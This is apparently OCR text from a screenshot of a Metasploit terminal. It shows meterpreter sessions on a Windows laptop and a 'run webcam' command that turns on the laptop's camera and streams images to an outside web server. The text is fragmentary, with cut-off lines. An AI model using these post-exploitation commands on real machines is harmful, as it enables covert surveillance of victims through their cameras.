 142.93.234.214/webcam
New Tab
Not secure
142.93.234.214/webcam.htm
TECHNEW
WSJ
root@ubuntu-s-6vcpu-16gb-ams
File Edit View Search Terminal Tabs Help
root@ubuntu-s-6vcpu…
hal9000@localhost:~/…
root@ubuntu-s-
Id Name Type Information
-- ---- ---- -----------
3 meterpreter x86/windows LAPTOP-KR6NHDF2\janet
-> (10.0.0.52)
4 meterpreter x86/windows LAPTOP-KR6NHDF2\janet
-> (10.0.0.52)
msf auxiliary(scanner/portscan/tcp) > sessions 4
[*] Starting interaction with 4...
meterpreter > sessions -l
[*] Sending stage (179779 bytes) to
run webcam -p /var/www/html/ -d 3000[*] Meterpreter session
) at 2019-01-23 16:21:09 +0000
[!] Meterpreter scripts are deprecated. Try post/windows/ma
[!] Example: run post/windows/manage/webcam OPTION=value [.
[*] Starting webcam 1: HP TrueVision HD Camera
[*] imagepath is /var/www/html//webcam-00000.jpg
[*] View live stream at: /var/www/html//webcam.htm
[*] Image saved to : /var/www/html//webcam-00000.jpg
Couldn't find a suitable web browser!
Set the BROWSER environment variable to your desired browse